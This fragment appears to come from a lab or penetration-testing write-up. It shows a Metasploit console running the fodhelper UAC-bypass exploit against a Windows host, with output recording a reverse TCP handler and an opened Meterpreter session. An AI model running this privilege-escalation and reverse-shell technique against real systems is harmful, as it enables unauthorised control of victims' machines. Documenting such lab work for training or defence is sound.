 msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.186.148:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (176198 bytes) to 192.168.186.159
[*] Meterpreter session 2 opened (192.168.186.148:4444 → 192.168.186.159:51656) at 2024-09-03 23:25:01 -040
0
[*] Cleaining up registry keys ...